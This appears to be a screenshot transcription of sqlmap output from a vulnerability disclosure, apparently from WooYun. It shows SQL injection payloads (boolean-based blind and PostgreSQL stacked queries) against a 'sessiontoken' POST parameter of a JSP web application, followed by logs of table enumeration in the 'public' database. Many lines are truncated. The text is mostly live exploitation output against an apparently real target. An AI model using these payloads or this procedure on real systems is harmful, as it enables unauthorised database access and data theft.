 [14:27:10] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sessiontoken (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callname=commDirRole&folderId=2147483632&req=call&sessiontoken=WFTK347393519e42482d802a9be962d3441a' AND 8096
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: callname=commDirRole&folderId=2147483632&req=call&sessiontoken=WFTK347393519e42482d802a9be962d3441a';SELECT P
---
[14:27:11] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[14:27:11] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management syste
[14:27:11] [INFO] fetching tables for database: 'public'
[14:27:11] [INFO] fetching number of tables for database 'public'
[14:27:11] [WARN of option '--threads' for faster data retrieva
[14:27:11] [INFO] retrieved:
[14:27:11] [WARNING] time-based comparison requires larger statistical model, please wait..........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:27:24] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent
[14:27:42] [INFO] adjusting time delay to 2 seconds due to good response times
[14:27:42] [ERROR] invalid character detected. retrying..
[14:27:42] [WARNING] increasing time delay to 3 seconds
[14:27:48] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header wit
[14:27:56] [ERROR] invalid character detected. retrying..
[14:27:56] [WARNING] increasing time delay to 4 seconds
4
[ERROR] invalid character detected. retrying..
[14:28:24] [WARNING] increasing time delay to 5 seconds
4
[14:28:37] [INFO] retrieved:
[14:29:12] [INFO] retrieved:
[14:29:34] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header wit
www.wooyun.org